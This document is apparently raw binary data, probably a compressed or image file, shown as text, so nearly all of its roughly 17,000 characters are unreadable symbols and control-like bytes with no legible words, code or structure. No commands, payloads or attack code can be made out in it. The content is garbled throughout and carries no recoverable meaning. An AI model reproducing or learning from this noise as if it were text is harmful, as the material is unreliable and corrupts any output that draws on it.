�Q�Lp4j�k�~n"��ڴ�5�N��-����j���{�.�O ��m���OZd���2%p��"_"�Ho�&eǐ�RH�d>�%� �R�*�@����$C �H	�C:$tl���H���p��&�G�|�k�@<x�?�I,a�  ��A��@͡�Ds4m���z�I��������n6�B���*����D�q�"R�m�0S�9Oɜ��9�� F����iD��D�����. <gFm���BB�g|e=��D`�>� ���ɲ���F���?]�?E�$�3��v�Ama����r}oJ��O㉮
��}�b� �P�7�!6_I �B��L D-��%Pt}�"XT� ��)CޠT�"n<N	nP�0G�/����< ��-C����(<�Hy�	TI��#�/BV'wH2?<�  >G-x�$o�xE>���n S����U)3|�2;����"SM���Ǭ-N��C�2CB�M4D������J�Ԕ�O��`�͊��S{� `S��J�*ۧ)6P��D��*�ao�>81I�"��2�L�<Rc.&�RV�9������:��F�R��Ӝ��5X_�^l]���+�Gq`�Bi�#� �g[�%12�t�	�B�&�V�������Rm����M������Nm!\��D�'�}�!�\8��(����)Y�`�Ka����!�h�l��0���v}�R8J�&�S	-�*J8U�T5�2�F��
G����'l�:��h�R�	�� �`<�@
��h%�vN��F �cDn%sVd|b�D�Ӛi��b���-$Բ&4@��2Q�`�N_����r�8V*1�I�UO��I:��o[Cl��5	6��5�q� �~ svI�*�R���9��<W�z�`r2C0�l-�!�-Va���^�Z����
����>jMM̵��+|�Im,
��` �fK�� ��(�Q." L�v��
��Mc n{��{�ULDx�N�_��8�Ix�n�W���R^��~i	8"q'Qq_3�	cjs�b����9��I���$�%������aH!�,H$�IuY�	��9�@`�c�vtp�dzu�z1,z�X��XC�U��)j�@��qK]
�V�y���\D?'00XVX�U����CB�����a�@04���ya������S�U��}�g�E��Xd!,}� j@�
�Q�8��6�����/�m.b���`.
�P�CjP@�!�m�_�e_Bh�G� ��I(�`KQ�ᦨ�a� �ҡQu
b�f�u�b�o��tX;:H�ǥ��x"�����%��	lŶ\3�^ڏ>�{!�,��P�����A��!0�+�5 �W��q�� _��F�!��T�X�Z�y4k�p��M�9��6�H`��.�,\�F���d;Hu��Fq�F������S� vM�xFg�8��"��L���1�����I��R+>N�{E;9z��֗a���k=/KϲEB�� MO�D� �Z�YN�˼����1n":��I� �R��H��NeV��GB�d[nsD�N9x����3x� G��`���Tq���!�)L�U��'���� j79g�@v^Ʀ��9�Y�+��G&odx�v������N�Lq��U'���
�?G��8{���Ze�����B����8��mU��(��_��Sb�F���˸��R�{����儁{� $8��;F�T3$��F��%� F�"��u� wzv˻R��Z'�� O����&l�� e{�⨨�v�Ri�#wl�Xr�zK���*�d����ė3g�����EB��B�!|h���J�(�'�O��׬4�1��X����8���� �I��2}�2�Aܸ1ё��8�h 59���m\�;#HP�!�Yk����9��s&���#>[i���K�����MG���u*�T2�-��8�� ��=@`x�Z�����͝&@�?F�ܿf��O��)��H�Y������Ӄa�k��J�r%7�:@�\`�t[|���e���{!�<U첏�&���nΜh�/�3�� <�G}Լ=�',� ��(v�%�r	�\u���h}�oZǾ��VMgG$vA�Wz��湨E�(�����Ha+8��!r���y�=���q��A}�|�La��X�W�U|nKS���RJt3J���&�/@�?�`V�"(�Tк��e��I�Z"�o���G�R
[��`�B�r�a�<o�R�
Z�˅"@����<����R1\DE<�n2��Us�~
��}%�I�Dn �^��~����컸�qqOyG!���:��R�Y���z��Ź��g&�O'O4��
R���X�|pB�!�	��ʻ"���B�����^B���� ���jA(:�5�R(7p���xa
$Ҳ�ݚ=��/��>��g�
�1 "�16�Y8F6>IF
4T��l�x~��y���6�����6�������&�.���
��$4ږ�T#'';�6+?C#�v��Z_cg4�f��$���;2��Kdpë�T`�����?�<��{� ���
̤p���>d@��E�.Vd$�"�9~p��d ��:+�@�F#�Z`F�%H.AQ¤�)F-L��e��"ꄑ3�
�F(! D�5WC`� @��D�� 5��nö�����@��8�
u#TW0��%.�T�T��P�^�~	;Qb1�ʖ��*��@���NQ��yt���ƕ.�Ȅ	w/w��y�>~��-��@n�}�Ač{6J�X|���d���5cV�t$ݥ�;4H���C�9"��5:pxa=�PupP�È2w�	p�D�r�Y�H`�d)DD%�`�XDs���	^yy��
�&�	$Zf��S=�@v�+����܈v�&���h���#8�����8i��ML0c3�&m��B�L�B2t��<8�����Frd\�-�%��FJ�EGLm��i�@GP�i�OBuޠ�R��_�1�l�	�@ā+��� @�$	[<0Hj<8� � �����VH�x�!��xBC�*N�J����d���l;*���"��� �@������`+��b�N)��Y������ێ���Z�������$������P�&en!�>�Vr�����x��\u1���}�E��Mv�0�
t�=!hO���B��te���+pQ�C��`�)|��"�&�p#	>$�����h�V�(t+({)�ʰ��8⋔�8L����X���b�g�X)
��v(!( �s�=�w_ �+�e]�!~��>8j�T`6ګL�u)�@%o�`��e90p�u)RD�,:G� ��,���tb�Tq��yC7X@����O%/�D~���S��Uǻ�_��G|t�� _�g����G!B��� g-����8�]�>C�m����օV6��|O�b����%p� dҶ�A` q���� 2��b��b*ӷ�aPH��9H�yY��
`3��a�J*�#z�B͵�s<�pDU&��`KY��ڄ��թ�A�n���:�O� ����d%�|"&^�#��J���ag�-�A� 	ݡ�!��﭅����·��@}*(F��ӉN�jj��.J#��Bo'P�3���Y0�X�p��Hh�IZ<�l��"0�B��T�a<����YY�Wz0��2 Fx��0P�5:` ,a� *T�d ���PT�8Ө@G:0�%�N��@���&!H�@@H��d"#�I���(W��N���.��eJlO(u�T� Fsc���P1����[~�����W%��@t�U��K�k��@E}�$v+2�$IQ��\��(�$H�Rz�D�%�V��V�2��9�0�$#� �H܌`��Xt �c����c��e8۴�8���I�Z�*L.6���*�c�p��M"JG�C�
U�ߡ�wOT'R�	�<'ep��8T���&ʄ0�A��:��'	d}��##�VV"�����kT�����7BJ_���0p��R3<�nK��j�a�0��c+{��W��E�5J�K��8�1#�2d������L�\�&�L\�]MX�
 AX볒���c�1� (����Bg{(" �cU@ɛ������ �l� ��*K���
�Y�>�N�������uL��U��*��W�� iQ��¬�Ē��$�ZK�����J$�@R�V,	a��������-�QeԀ�b��3j@֦QG��r�U�p���LP#i�!Gx��6Ul&	oA��>�`��E��ڪ��5Vr���lN�ޗxU �J��ȳ �_ �`� ������B�Ͱ�y{�!E�h��;T���4�h)���}�\,�"_|If��!F�-Zc?�5�AF��R��q\ ���G��.��'X�����M9�2TD��5aJ�B�2��Y8f^T�J!���Q0_���9S��xV�z�M�@u.SI4���/��#��@@�ȁ�Kg)�??�^(0b������kL��S)�P�=-�ZA�1��������1�>4����Z �-������*�9�I��,(�֞�֭-�dIjp�B6�rk�l���!t�b�>�(K9Y��#�,	-Ꮮ�s�7���!/����<rV
ᡔ~�����wmmw���y[��I�&��M=���F�<���a�����H$a���p�฻ۜ�x��?|� �H=�W?��ttPƾ�R@x�|պgu�{��k�n�#�n+��� �҅��#_���mp���Ȥ��Kݍo�^�i/S@�vU����s����ܧ���+*�R�c���d�2����n�
~�7��D�-Q�H�V��(�L�������e��e��\@
H��u\g���^� ���]Z������^�^��B̚��	� ����V���$�,��EY����I�ׅ�E�
�q�EX ��v����dl�xu���Y�9����{����\	�y�]I�U8�N�^a��SZ XlQ�Z��� ��`^&LV��ei��m��A	�^&��&�� \ �1@��^������F-�JĚ%�����|���B�9�%��-!�F"$����S�4F�p\X�e�P�uu��_�X�J���� �I(@��TN��Q�������N9�a��[Q���[���a<���A�� =n�D`Y$�(������Au^$�:4G��
����m�m"
�C&��˕���`�T 9t�)��)�\J��J�$�H�|��9Z_ "�ڹb]���(�D�b��+u�BP��"����2���KSD��SJe�8�,6ӄ���`�X�[�A�P����^����z�c���:��P�d�#]1�W���୉>���c@�Y�[L�B`��]�op^C���eZI�lǑ^g��`�eff��\h�ɕ����^
�^���I�f��V�K��J�d�I�d��8!I��#0bč�8��M�b�4����A�H�t��dи`��X�v^Owr'wz�v 19!T
S�U�0Me��@@��2)�i�Йp��w��A�U5���w�eE�LA��d����]��� �;��՟z	@������L���h�amAZU@�tE�o��ǆhg���F� Gv�
b$�n$�)��j��lZ�e�&JΦJ���B�YL�S��$�Q���,AZ\ĝ��T
DT���r��$���s�R�$����Q�	���g��'��F�Z	�9%B<U&��BlE)4B#�6�t�sl�W�eT<@�X�_hG	%� ]�!9�_�����Q Ax�O$RThލ@���|��g $?"" � 8���`d�px@l�ǁB��`F�(�����p������jb����i����)�fki��m�:2iE�GJ���Fh)��S�x)sVVP� �)��Z��i��k�$�
	�	\@>Ѐl�
D�*���iy�甠g�j�SF¯Z��pV�G8��	u�vQ �EE��%vh��D�EQ�[[��E�����ɡ���j����L䄫@my 7��B$�������A�Yc$���@
r���(g�h&���Ilbkl���&��m��\.i�JP̡&�]Laiq�떲�H��o5��ꔽ��N�k�
���"�/Ҁ��)y&l�2,��)SS���U�z*@{6�o\�3i��`ժ�]�]��M�	���\��ݥ�����T8�-�x*�Ҥ%�x8)[��dŁi���(�<X!h�!T �e�M\���$�l\�@
HBp��+
nն^��^ev��b-�� �����m��-�n��z�*)d�!��NO�l&Hm��VD�*H�ku���.����j��+ĩ�N��Rp:�㪧�jLnTF���H��l��^D F�<u����ʨD=B�ʖ�z����n]ZT9-���O���S��ylE��Ly��ؑ�d%���B p�UV�ed��@Y�$�p����� ��Cg��b-#X���d��oIr��);d榸®���O���ѭ ���X���)�+]����nu>p#|/�)1y�@� �6nSUI:�$W�?�ItU%D�m�|��F,@ r!���D� -xG;Q��_���޹�V���~���Z�9��] ��?b6�$�O�-��E�X���Pm#Ж\jX�@&P�n���ogzf'@#X,�X��q�y�3�ȳ�>Vg����9>z�gt��]i#��m�r6���k&���"	#���\p3.%[�y�P'S�F��G3B���]2+mL�r�(�
�^�� �p[��|Gqj\ڗ���[��/s0�j:��_�P�� !��a��6��nټ��oP�#:B	P3@;�#P��8���~o:_�Z�+k�1Dl��ٮd<+�B���:�V�x�,����Mu`s)�B��Ϋ;��ƫC��DaEW���g4TV�W�?�}2xtg�G{r�j�|���2CP��pĄ H�̤A�c�P��{	�.(.u�����߸Z0;� s2�G�*�U#HA�h\��r\jIVK�#��#�ALm9+�#烨���1Q6=�umr)�we!i~HB�5�͗�:���b��ŭwB]�u碾
e#+�]��j��e����S$x�$��O��zvo4�Atv���'3Jq[��J��ؤ<��u0�x�W0JIH�x`��B����~���Ff��8\�x�C���tm�o����/m�Nŝ0�7[;�WW�#7�xWmX+�>�Ů7��hs��|���������1]Ń�j�3��bV>��Xw���D��ߚ�P�� 2��xe�n���=��>�'�W%�8=*��݃Z^G�r��t����[��4��K�Pޛy��\������@�)w�����>�l��z~(\@7��(��j:�̈́���5���_y6w��7�5L��N-Y���g���[�����[����s�t5�]��P�i�`��U}�x�����k]@U�:�E7:Fkp��Ф�$3�$<n�'�ĖT��!��z41O̘A<��'�p����W9Y	�~���z���ں%R�|�/�����Mc1y�?�V*���G���
t�ciyV�0�:�$�
�>�t���~��{\�;��$��40�AU��m3#�!{_��=������Y6ㆶh+�O:g{��;a�'<�GHDhO��fh�N��k��,s�Wp��# �NVx�����Ogz����#�:����:�� ��{T_ua� |C<|��4�7��^fa�#<��Vq��;ӵ�d�3��h��ӳ���55C�L���'�O��S��Z$��j�����/���[��U�#8z�S��kt�Oz�vh�}@�c'���+�?�u���eX�$�$�<&��r*!�2Y,L��+ ��|F{�a&�\.JsG�~���o>����8�ē��� H�h�H�Pl�Y��lS!�l� ��D(� ��T8e*d����]x-<��M8h���N���EF��}��ՕM�����PP����Ng
�4W���NgW��fڦ�ٶ�޾�W���`�{�1)� a@C*p��F�-�"��%=ZC �c#�L���	�$P�踁e�,����%3g��3�>r��AjgOQ���JZ��$I.,���'&�����2�X��C�6�Rc�,AV�V`�S�� �]�r�5f����
7���T4Y��E�	��%�Ц��r��m�z]
n��җOuZ&�n#u�_@��ц�6�!�w+�XkJ*��02n�B@���ʔI�'�q�-r
�>��/h���s�hԦe��_��TCu�,b@�jrɩ����� <��64�����ɍ� ��[.��BLX!>x,1h2��H�˘W����WTh�``��(I'�s:3�4cg���%M���&�,��T;�~��g6}�ا� �!�(����Z�$�K*�`J�*l��4�����:%(P�&�k!",o���(T��舏��h��F���R�J c*E���"1����@AdR	2G1D�e�0!�Mhy��V�xWV�J�EwU1�^���V\y�0�Wr�(	Z �4�G���ZkI�6ц�6�S��'*yP��+�YW &�"/m#�!���6{5b.��:Z��F���"��	'��n�)��N ���I�/e�������H��R/�,U�P�c@��P��x���K"�D���!&D*TA�UY���gR e�W�Mz�
{�u�dZ$Y��j㖬y!�f'��K���i��Q�j�^;�h�m'�ry��'�{�t�H�t��'�x��'�}ߵ7�R蔀ּf��h�����j4����nO��ܳ�!h����:������? �`Ҏ=�8lG�>F3Ey�H��tӖ|yVfq�䮤�3�/�f1�;��c[��Uꛎ��`�V{���Z���}��[2�=��f��q�{[���[�
�$)�I28��x`�)��o��G> � �J�z��/�ǃC(��@�	y ��D�<�9k$0	F0+��:�3�uPR�G<h@��x)}�(C\��c�d�������2�($���͘��ƈ�/C#2Np��9 �؋�J�+�E�X`����"�`|�E��F>@�H&2�{���˜�l�C$�ؖ-�h����q$�C|@�b��)�@K&��U��� Q�o��8����R�)�
9}$2�B���)�H`���dP��a[��f��)!�Ch��M�RI�K�P< 	��&%f�
M(y�QАv�em-�l$��2�[��b����=C���P9&��$B��?�]Km��Q#�H�}�4�L)�@�f��j^÷�	� � �<lӐ�T�G�p)2��p2�B%p���t(i�M�H��X,�ܝ5� �H1
�Qɦ|�3�t�xǻ*U
в\T1.p���'ڠ�-�"h�c,XGZ��{�#��7����E��٪!HC�~��N��6�>�m\�4d�x���X(ȷ{p)����c����F_�әȤ@YJNr���z��D ��Ӟ�.�L� U�>�g<j �3��;��>J}��:U�X +(��%ጲ��f6+�[1d���k�8#��
��ܵ���c�h��&C�8i����-h=Tm)�_��G����NjY�����M�~�G5跓����Zƅ�!e"�tv�ʵ�r0hj�S��r3D��;8�B���ggop�~x\���Dnr���\�A% �ƙU'�����b5t�� �Bkw�;��<f�<(���^%�z"�_tǺ���ָ�`;цҙ��][8��X���m� F+yI*#����$)Vs%y�t]�۬��U3� �2�	�r��j2	~��X���8
S�a�gX̛�c����L5`�=K%" vW� ?u���Z���(9M�nW�<��1�V�����e�V;�ߕ�\����3|p�'3ʺ ��5�c�~�J�6�7��~h���PT+����H�X���I73Z�T�I�^���lI��.��4L��%2,�f�#�� �>���/�pjU� ��I��Ô�Z�Cѵ����#2�׾�9asC;!��V��<�9xu�����`t ��3��j��>���wj���:�٢X�r�^a��N�2�]�}��p0PZ�޷�^Z"�
�#h`Õ��>�k@�R�.���^��5LK��i|*9�J����8�	BI�3�@)��J�����ř����0�k�w��]+��s%GWB'id�ȫ� ��s�ʍ,��tޛ�?}�W����~����`
���ļk�=UZ���ǝ�ɆS���P���;]��X�(�����9=P.۳=j:
��9�#𚢮B(���!�[�n@ .s'�۾�����$� K#�d���
[���� ��S�&0�����?-��� ���4�/ ��C #�l���&�H*�3a+�+���;���⋕y���a��Y'�0?D�4T�5d�6�����Zj-�� h� �j܂1������+��:R�ZH�."+�%d�2��00�uj��8h@�3�]1�N���@3��
@��SD�TT�Ud�Vt�W��X��Y��Z��[��\��]��^��W$��{�`-��;��^*��ʭ�`�V��sB�`�r��D\���4J�$�p�9�x5=ȋ7����D��D�g#>��>'1���_��|��}��~��Ȁ���R	�b���
����-U3�U��.ЭJ�"
!
��#�F��GD
i�	8)d�YJv�O���'�"�P�6�ɛ�ɜ�ɝd�O���l��"��CT�G�� 8�2��D�,�ڭ�h� �����j�AH#�Rq�&��'�&��8q��JتN;�\q+���˽�˾�˿̀D�	���<HA��C9�Z��:Ԃ# ���- �@��ĉ��?dz���YM[{��TK�jDA@3J
H9�?x�B��H?x�6��Įrɗ�I5\������$���ǺI?��K�%H��|�ZJ��)�P��
�����	ݺJ�+MϖM���'�3�6�H�"3K��� ��7���1�� V�6+�<ʁX!�B�@S4�5�E��˹����F��Nd����a	X� �ԁFf�?��j��Xx9�;͎ٺJD�7P�W���6ঢ>X���hI4�������RЀ�Ѐ3����Oa��C���,hƂ
E  =D�򠵗�? Y+�|�UIQ%:�,�	��*=�]{�D��M��;��<��T�� b�A�9I�z� �0���$��A �N< A�5[��s�4HҼ1�CM�K֌��2����\�0��MZЄ����C ��[��\��������`K���+P�GeU��-��!,�,����Z�0]��4K�)�N�@����OI��R����O�<>t���vu�w�Wkp�:���C-T9��� 8�o�PVK�TY���п D��1"kO6�B��uB2T5�0h�rU�<׸d��l� B�Z�ג5ٓE���C#��������(��J�T�I=E&>�kĄ���%˨Q]*�W�P�٣�y���ՋKC�D٬�ڭm��VH?;�A�Ec���XL�}T��@����EAXJ��pV��2b������)Jһ�T}BLq���ͬ3�K ����ǅ����\LҚ�c�S�"��N+�
'2���N����- ,�"�T�,�[۝:�'6+4[Ma�����W�9�s��A��JC����%��Ō�d�J����YH�"���'m[/P���֌�3�+��!�U��p�]H .|�Լ& p�X �T�T�s�U��Z�����_&��DD� ��u�&`�̀��L/����J7QmBJ�.�9E���ub��`_,����L0h2O$������f����S@�z{۪�
@T�1`�%N�y�̼��_�̺���$�𬦣= ��`=�����(O��,�����l�.���S��L�^Њ�0�4N�������LiĿ�5�l�D�O����%�C���W���Wk���X��ܻ`�/��IvW�ոL�+�򎲳�5.��0+�Y7ֈ���.�5J�F��F�dl$M�9�fb}ZQ(~_W�e28 �B���m�h��b6�v�����Z�/0��4.��%�7֔���X���R�^0�	�

�c4h ���F�Da��դ*���h�)�Wm�I�	T>�}�� �0�Z�3@�g�t^8F�DX���W��V�f�t�C�(]q�ZNg�AG����M�u�MTY1�)[CLa5���A��~���>v����ɹ����f@2�Qj��&9n�������H�[�Q�o�،����V�@
pg55�Չ��4��eC�o]�l��Ua�f붦�?���ir,?@ԝ�g6;ǄcLX��c��e'LDd��zgr��̴X�������G�u �!T��F�hɎe�D�'RÒl �l[��^k�f�֎T1�؎mA�F���Ar�n���Ʉv����� "Dl�"ӊ�J�*Q��L�X*�݅�}�U�j��L�NΦ"��SqڔQ�ʨ���?�f����Hf�J0���oNn�ꂟj& ���4��)�"�hC)Į4ĉV`�MK9��;����������
`�O /��@���A�dg�C�F�?^�%&�ɱ  �I�3�����	![���Z����6�l &�h�8���ر`����FUW3��k�@m�\�*xG���H�@֫kFƻ�\'�2�WG@s0�8��P�&�'�o��8Ի�|MEi�2�����A��������v�g���vl"��&eCC�������0�Lgo����5�f� A��7���\�C�"�WW6rGlp��r\���3���$"��r�	 D���f��^㙊�־��3�g�k/����jo� T����L�٠~�����Ac����pn�sX_jƄ
�:��r�q��3*#�J.�L>�	���� XpJ�ۙ�g5�.(t��ͳ���� �K�mL���dh7��N5l��o�D�����s�,�Z��L���	���FY�WX*�h�U��lv�0 �	������H�Rs�Qg���A�wzG��V�ܞ��b���m�]�fu7��a��M v� o��T˫;i�&20�U�r;rN�b���Sm���C6�m=�}��'^�T���6g&���6Nh��TG���f�W�y��$�[�q�W�9��n�<��-G�&�k�d&�h1M9�mQM%���_��ɠ�J�fJ�?�?�tԚ������z��s͇�y������`l��_{5,E����W��{6 ���:���H��V*!��������<!X�oX �d �	�C�B�9z�C��B[���!Z!B0lQ�Kw(H����6�<M����_� XAHp�pX�����"2&d`�@)4��f ������u&:JZ:
`��wBe���
S35���`�����,<L\l|����<40�@2ꡕv��4����-5e�%�����CI%����^��&Gg�0(�1xHHПFi ��b��Ju(��S��D����c J�2���S�E��UP 1�ʕ,[�|	3f�$`�Ic�j����%זx���۫�J[Y��%� �b���8f���ͨ��V����" ��90D(Fsӌ@؍�Cwy�����S��T+J��>.�Xr.��+[��9���D� ���D�Q[�('X������iW����U��Wzz���&�����Hч�o~X�/_��T��
 ����<8��:���n�[��IWi���Pr�7�ۿ�?�������`�H`��`�
.�`�����@�5F-�DRY��lXu�E)\�XB@Q�=������o��rk�%t�4��)DIV�ԣG���Y	NL2�CqS�Fd$��G��� D8f�b�I�f�f��f�� �)Vb`S�!�%Eݼ�PV1� < ���]�U�	��E.��hp��d���s�r��]]WQ��L���'����$��ӡ7(N����"�|��k�����K+��APψ�1�Y6v0�$)�yglOQEmU|𤐪2$�a`�w]�h�ݨc�<���VPQ�CD
�L̑�J�1�O$�MGQ��w�t����p�?ܰ3BK�)��� |t.���:����<Ђ�DT�ѝ��Bd22:�O�I���򡮦j܅l�SVY���ҍ�,y֊�Z�XbN�5�'��V4�
+@�u�^M��<T<�Q�iZ�-� �k��*��ֽ6E�gۦl�JrϷ1�����S�˓�DA�܈�i���`����t �^��]��K�/�Q,�B-����BLF{@���{��I���($�D�39MUm��j�ǭJ�gX�T�vg�ۚŽ�4��2�o��[Z�@�ȺZLwK$����W����y��?�l��*qyV�:��D# Xajt5.ծp��T޲�Jp������+������H5�nޠ�:`��t`u���B�$�{+�=e>��%g���Z0���Y��@���oc�s��ԁ[&s���V�7�:�>l�@-��,�ϸ�l{��E��jI��S�@�ƴ@�Z�/:h�8�Q�h(-����!�0�3ȁ`r'�T1a�tT��������Ov�s @���J*1IŐf��ފ�8Y�?J ,4�r����8���2�%��P��`�V�� ��R�RW�e4�Q��Q�:r��t�%q� �M;Dd�=��J��9Q\��.@J��oF�P�1V��\�$��e�FZd�A�K򢍥A����Fju���kJ���[�1M)�Ũ<2�D"�	3��S��A�I"�9! �	�C�i�qR �d�'��Υ�r�2�@�'|�aez � "
.��D�U�jP�2�Z0�U�bE�T�����4G���#�+��rN3�JS�f�H|�t+m�% N ��:�D9C��%���i(0JMh�x�c���ȳ��R�Tg����~X-�i��	-`��Bň�6�����:bQ����bF��o�T�3�D��F֥h�f$����
�Dp�n�0�{@��<ݤ)�K�u�4�B�pWQ�E-��-e*�s���vp�h�Y�v����gc ��餫'��l�걺Y6d��m[}��xQ��qSC���n�s��W��O�$�%���=�a1^�� �h�A�$�@�]Xѭ�G���j ��| >��Sk�YD�r��m�������^�@Q��6���e��� RpU�ʹ�)Τ�Z37?LH"��j �o�!ޔ���\,�B� ɩ��J��x�oV0ǆ��IԂI	���*�ОA(�$��P�Z&�[���f�ْ��5 M��Fal��o=4�ؔ��|�a���*7S]�C"�8�Q�g�WWn/AS �gX_�.���P��<���u�]���R�#��Ŵ~Eq�Q�{�.�ڐ%�-�򍑦�ՊL=D8�b���Y5D��kT�.l�Gz�f%��L��S=��%�VR|+�CPw���"Z��(:\	4���Nj O���n&����c�iz}�/�(:��j9 �	~ֶ4d�)�ַ��pK�"�EE4��&e#Jѥ�2c��ۧ�s�a��L�12W=��	5�q�S.͛���&�1�iU���h;��[:�
��_�'B(�M��Q|N���`���ȧ�� 8(x�ä��HEܛW�Ih�S��|xt���Z^?#.M���%�ů���c�w�A���W����"U�x�OgA��L�W��h"��#�l߇�<��%}�q�i�<OB3�d>x�`EE�:Çt��m6gc}���	D�j%�*�Wai!r�RybK�FcgUOFe]g!�-\a}��n�w��x⇂)H�����y�1V��<��1��L�EpU'2g	�u��h<�IwUWv�R#��̆��/���"H�em��{Nw@c��^�U�	�=�䁰r8�nD
�Q
`*(�BW Z`~��Ug�ec�tf0%�T]�7���U'z�PT��k*RX��z`gl+�pL�>TudP9�h	�Wr�0*U�b��,C��%TB�q��|Xǁi�	�d �Y 5��j�8@}�;d�	�V�gL�c�/Ń��B�{�VD}�=��uGH����Tg��%W.#0Trr�'6Ci��Ccp�s�,��|D�]Ć;��@^�x�$P������,��B6ݑ~B�~����$gL ��qG��k�8x��p����_�Cq�Q(pm�e9y�Q��$�qX�T}G`w~�6u`^�eN�����Wsx�r_�u�'U��IyP��71�O�E�W*��e'�v�$�R��uzTpV�DE�9dI��l����nP�'0s��XN�����GhB��8YGS�tȈL�T?���di�P����9j*�A����B����|p��ҙȘ�_	��/�u����fcX�|I{5�ѵ��M�t�4W��$��$_��7t#+5���h����ȏ�PP����i�r{(T�<��o��jy�?^ƌ���BL���8�w�A�Җnp����rSXX̗z�E5]؅��]q�-̣/!�bL���������Jo �Vr�/��S��x����fO�u��E��/F�H�����z�v�5�>Q�g��[��bs�}7�dLAV#�Y��t
�{�}
�@jX�i��0
�X�;B�Lv�`1� �U)Qx�b�'���uFe�� ll�2���B�v����)4z'���,x*�G�k��
�ӛ*���1��y,��
�d� ;�����P�E�B�թA��}��{c��ƙ��^k�Yf�\�9f��/��v9hEM����H�	�����
��t'�k����Fc� $B�$Iw!h�T�x�0P�'���Kj�FT
<������}�'��n��!��/��J�`�s:F���e�h�������>
+�EG�/��w`%��]�D��`��	Z+���`;��0&��{Z@��:?m�SO	����6E��i\�Q"ue�l=�?������Èn�MqJ�ǯ��g�g�}
�EXL��e���]��`i����4KLU�7;��Y��]�P��t6<�Vb�F҇W�è!{�'�"a�6��8C�p?�g�:���9��z< wau���YQ�bJ���R�]�ʰ��R+�$8�Ӻmќ�A^��^���deֳ�\����g��!�؃SG�4['��zq�D���j���>Dh�:8�<�C�����{7Lr	Gp_�^t�I�S�+�]$=�JV
���KAQ��h3
~	O�j�˺�b�!��Z�/	��&4���|7��	:���{�@;��6z�K ҿ���1v��t�|�� �����K����x�)Z�Kºé�)
\�t-�ž�B��<x��98���B��u�+3��-y9��vq
��Ef��b������ן~��	�RI��u-\�C9�ը�ڜ%���Ujv�1&�P)��ytV���d��A�.k�>҉D��0r8z��D�Ì6O#ųE,�P ��|=xz�ǆ{VJ��^'�U(X,� դ�KKa��tj��g Y��m��Vi��ʕU����Z�;*�Z	c�2rD��w��k1Z�k`��J Yɚ0���=�&F�M��S�<F����u%x�Y���,A�f��'�j����nLV!�wDf&fd��Sb�Tt 3�ј��J������
żZu32v�l�N�Å	����Gpŷ4Z�K��\�O
��0d�ZP�jl�â~oܾ'M �G"��L�18 (�ʬy
/�Y�剀���8}�,̭�A b�8�|?N�K��5�9c�?���ʵ�s�ջ2���pj�{�2��&-QiG�y60�$ �`gu�Ⓙ�RY�4%�f1$���	�" 0 yԕ��J�4�]e+�\�SM��:�[M�hD�4q,����������;�
�A]Y�R`s`SS�{��vD>��6�~�fW�H>��Z pK�kar����I�R��<ѐ�����]��6j�A"Y��y�˺���ƼZ}�)Y4#�Ͱ�8�?ȞTt����� ��䪦��s0�l��M��͹N$��NZB��@�Um�!ҭ�P����<ž`��Mᔊ-tk�#�	�u  *�:|T�ܓdɈ��k1c��+� ���QK����#��9�0�b��]"�ƥ+�>>B��~�ȇ��M�d��~
�?;�w�"��	�	C0+6��1.�S-��`�:������@��n��P��G��I�䩭�%�v� ��F����	�8�0�PO'}������a�/��ٽ����0DN���1��u��;.��w����r��O~� :Yh���0%�p���`.�>�����0md���m$Ψ��U�v���TIN-����n��!�.A����߮� ��~o��Fc�Q�r��t>��=��I^ 9@�v~�������+.M(�_�dܼ�E�D{/����.���a;�EꕪZ�.��~��� 	9�� �=�`N��ˁ�n���*��!l�/�!�绎p��O�>�y�.�^��>���+o�3���"`g�'L����"��>~�M���)?�$���������gG�e!8O͕����]�J��w����%��?]��@��&��چѝI�M(���_�aN�X˜{����������%�э�b��!����ߢ��nQ���������n���ܾ�$x�^��!���_��p�AŚ�_΅������i�����O�����_�"�X�������v��G����ܣo���=��ͅp�{㋲������Ο���/
@���<<��\�����:��E���n�]���e��� м��,��������}�0Pp��аo#&q�i!��j)����I�����s�MTTln��(��#mεNM������7Ww�	���(������Rjr���M�8��m�4� ZYm�"��y�����(�H����2�xk�3=�����K[6id�a� N_B�6,6�	%yX0!�2�JņQ�7��И�g�G�+Y��� �0_Z<<�"���(���'�S��l4�UȟK�6e��1-�~5ٹ ��dN�v���� �u3P�W�k�zr��ï�Z�]�-J����D�l?��el���J.�-����)WF�D��<�����V�M�~�C4�W�Y�v��[0�0�@��1K.��v�WH�XCuv�cA�w���l$լ�u/žH(M1�+t�Ҋ~��@����w��[�\�z�@}��'N���{���F10�:naN'-%��̈�!��.���m�8�0��@��Ԡ$B]|Q�_2������'2e��[CYBYO�"�ԃ���𠪚fp���H������H^��� ��� r�9�\�M8�/Ij��K�����;�:6R���zt��6�R�#
O�ʈ"�%����F�3 S�)LP<VQ�3�,e�\��TUu�\}U��#9��k�NM�WTգ�`	XuU&c �73�B�/ֹ >�V*$�|BBLPh8l�*�P�8mF��SmX��v�m�ܝ׆ �R� �^vY��_��ݷ_~8�L �UX�F��BR}؆��bc���]��c��u`�/D~8bE�@Y#��ʃ���((它�m��=L0� �t��֬��!2�36@�sg�%�pH���.��j~�>�9�V���[�Q$XN6�Wa�6Bl%�(`mv릘d%�v��������\����C;Ӑ(�/@��V�~�@�Zj�YTm��[�i ��#��]��W�}�k����e?��%	(@vwsu[X��.�e����ۃg`��-�BY���#vhht Ш�2R%�� �+�#h#*�im3u���m�PA��E����B K�x������׉/�_�������K������@��Lm�Wsg<d� &[ ^�1v�g8��ʹ�K���&�=-L 0� h؂4 �Sa�� :m����*a���N��T�d���ᨩa[��X��- U�b� ��xы����/�ьi����:4�Q�fl��� ��K�U����\e�J�ᨵ7�no�h� ���5�k�s���dTB8�ԍl��8V� ʙr��caUI9ؐ�4T���3�i��<�2�����9��
�=Q��h!b�Ǯ1�Ql{fW�?�M�b�c���*jS����8�.?�� �#���h�q��&8���<��x,��ƹMv�e+(1�'��F'���A���hQ�`P�O�{+<e+��JU�r�-Ab���L�-ͷ�4�MH$Π�s��S�Kц���5P��'P��~�q �2#��y�+��Wl>�����Q���!]a�&W��.j넦3�XOl�.Bw� Y�i��!��鼝$�P����@fy��B�a�N惕���';�X�~Ԥ,<�
